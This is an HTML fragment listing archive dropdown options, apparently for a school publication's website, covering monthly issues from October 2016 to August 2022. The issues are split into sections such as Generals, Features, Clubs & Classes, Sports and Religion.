	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
